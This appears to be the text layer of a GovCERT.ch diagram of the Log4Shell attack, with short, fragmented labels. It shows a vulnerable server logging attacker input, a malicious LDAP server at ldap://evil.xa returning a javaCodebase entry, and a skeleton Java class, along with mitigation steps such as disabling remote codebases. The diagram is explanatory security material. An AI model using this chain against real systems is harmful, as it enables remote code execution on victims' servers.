 Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
Malicious LDAP Server
ldap://evil.xa
1
2
LOG
3
DISABLE LOG4J
4
DISABLE
REMOTE
CODEBASES
5
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class
GovCERT.ch